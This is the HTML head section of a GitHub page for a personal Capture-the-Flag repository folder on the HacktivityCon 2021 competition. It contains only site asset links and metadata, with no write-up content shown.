<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DDCC:5EA8:16CEC93:17F7AF9:6182FF5C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="bfb77f61831c01dd7225841a758076153449b14c199293d567939ceb492ea500" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERENDOjVFQTg6MTZDRUM5MzoxN0Y3QUY5OjYxODJGRjVDIiwidmlzaXRvcl9pZCI6Ijc4MTMyMDA2OTc0MzYwNzc5MTYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="6f88d224e26c92fbe00a6d901f323afa10abb171fb21c536ac63e99b74f3d05f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
